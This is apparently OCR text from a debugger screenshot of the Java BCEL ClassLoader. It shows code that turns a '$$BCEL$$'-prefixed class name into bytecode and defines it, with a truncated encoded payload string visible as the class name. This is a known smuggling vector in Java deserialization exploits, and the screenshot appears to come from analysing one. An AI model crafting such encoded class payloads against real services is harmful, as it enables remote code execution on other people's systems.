 149 /* Third try: Special request?
150 */
151 if(class_name.indexOf("$$BCEL$$") >= 0)
152 clazz = createClass(class_name); class_name: "$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmQMO$c2$40$Q$7d$L$85$96ZDA$fc$fe$fe$E$Or$f1$a6$f1b41V1b
153 else { // Fourth try: Load classes via repository
154 if ((clazz = repository.loadClass(class_name)) != null) {
155 clazz = modifyClass(clazz);
156 }
157 else
158 throw new ClassNotFoundException(class_name);
159 }
160
161 if(clazz != null) {
162 byte[] bytes  = clazz.getBytes();
163 cl = defineClass(class_name, bytes, off: 0, bytes.length);
164 } else // Fourth try: Use default class loader
调试: test ×